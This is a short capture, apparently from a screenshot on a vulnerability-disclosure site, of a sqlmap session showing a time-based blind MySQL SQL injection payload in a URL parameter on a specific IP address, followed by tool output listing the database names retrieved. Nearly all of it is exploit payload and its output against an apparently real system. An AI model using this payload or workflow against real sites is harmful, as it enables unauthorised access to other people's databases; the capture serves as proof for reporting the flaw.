 管理员: Command Prompt
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind (SELECT)
Payload: http://120.25.207.183:83/dome_list.htm?keyword=' AND (SELECT * FROM
(SELECT(SLEEP(5)))XvHJ) AND 'OobC'='OobC&fuzzy=
---
[21:44:12] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.11
[21:44:12] [INFO] fetching database names
[21:44:13] [INFO] the SQL query used returns 3 entries
[21:44:13] [INFO] retrieved: information_schema
[21:44:14] [INFO] retrieved: mysql
[21:44:15] [INFO] retrieved: tcmeeting_data
available databases [3]:
[*] information_schema
[*] mysql
[*] tcmeeting_data
[21:44:15] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\120.25.207.183'
[*] shutting down at 21:44:15
www.wooyun.org